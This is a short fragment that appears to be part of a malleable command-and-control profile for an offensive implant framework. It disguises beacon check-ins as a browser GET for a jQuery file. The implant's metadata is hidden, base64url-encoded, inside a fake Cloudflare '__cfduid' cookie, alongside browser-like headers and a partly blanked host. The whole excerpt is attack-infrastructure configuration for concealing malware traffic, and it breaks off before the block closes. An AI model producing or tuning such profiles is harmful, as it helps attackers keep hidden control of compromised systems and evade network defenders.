 http-get {
set uri "/jquery-3.3.1.min.js";
set verb "GET";
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
header "Host" "www .top";
header "Referer" "http://www .top/";
header "Accept-Encoding" "gzip, deflate";
metadata {
base64url;
prepend "__cfduid=";
header "Cookie";
}
}